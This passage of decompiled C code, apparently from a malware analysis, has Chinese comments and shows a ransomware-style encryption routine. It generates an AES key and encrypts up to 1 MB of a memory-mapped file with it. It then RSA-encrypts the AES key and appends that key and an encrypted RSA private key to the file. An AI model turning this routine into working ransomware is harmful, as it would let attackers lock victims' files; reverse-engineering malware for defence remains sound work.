 if ( CryptAcquireContextA(&phProv, 0, 0, 0x18u, 0xF0000000) == 1 )
{
if ( CryptGenKey(phProv, 0x6610u, 1u, &phKey) == 1 )
{
pdwDataLen = 44;
if ( CryptExportKey(phKey, 0, 8u, 0, &pbData, &pdwDataLen) == 1 )// 生成导出AES密钥
{
v10 = *(_DWORD *)(a3 + 0x1C);
if ( v10 )
{
v11 = *(_DWORD *)(a3 + 0x20);
v5 = 0x100000;
}
else
{
v5 = *(_DWORD *)(a3 + 0x20);
v11 = v5;
if ( v5 >= 0x100000 )
{
if ( v5 > 0x100000 )
v5 = 0x100000;
}
else
{
v5 = 32 * (v5 >> 5);
}
}
v12 = v5;
pdwDataLen = v5;
v6 = MapViewOfFile(hObject, 2u, 0, 0, v5);
if ( v6 )
{
lpBaseAddress = v6;
v13 = *(_DWORD *)v6;
v14 = 51;
NumberOfBytesWritten = 64;
if ( CryptEncrypt(::phKey, 0, 1, 0, &pbData, &NumberOfBytesWritten, 0x100u) == 1 )// RSA加密AES密钥
{
CryptEncrypt(phKey, 0, 0, 0, (BYTE *)lpBaseAddress, &pdwDataLen, pdwDataLen);// AES加密文件
UnmapViewOfFile(lpBaseAddress);
CloseHandle(hObject);
CryptDestroyKey(phKey);
CryptReleaseContext(phProv, 0);
SetFilePointerEx(hFile, 0i64, 0, 2u);
WriteFile(hFile, &pbData, 0x100u, &NumberOfBytesWritten, 0);// 写入加密的AES密钥
WriteFile(hFile, &byte_4040F0, 0x500u, &NumberOfBytesWritten, 0);// 写入加密的RSA私钥